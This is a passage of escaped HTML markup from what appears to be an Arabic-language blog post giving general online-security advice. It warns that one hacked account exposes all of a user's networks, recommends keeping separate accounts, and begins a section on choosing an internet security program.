Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيصبحون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأكثر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعرضة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللقرصنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجميع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشبكاتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eستتعرض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eواحد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيجب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعليهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاستخدام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحسابات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمتعددة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتقليل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخطورة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهجوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمحتمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبرنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهناك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالكثير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتدعي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحماية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشبكتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New 